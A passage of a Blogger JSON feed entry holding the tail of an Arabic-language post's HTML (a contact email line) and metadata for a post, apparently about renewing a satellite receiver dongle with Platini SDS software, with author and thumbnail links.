style=\"color: red;\"\u003Eبريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: 400;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1628463065171561602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1628463065171561602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html","title":" حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7hLXvdmngqMnpLhRtbNZDjuab8gijRknAWyHI5Voh1UgfnusHp6BwOlf0cUf-7aJKEtCOT9ABNYetMStXvE05aW7dbbKhKAna2mTO2xCMXViY4SarGi9OnHTXvQ00o1ScyJeObUvni_p7\/s72-c\/catdsfsdfxcxcxwsar.jpg","height":"72","width":"72"}}]}});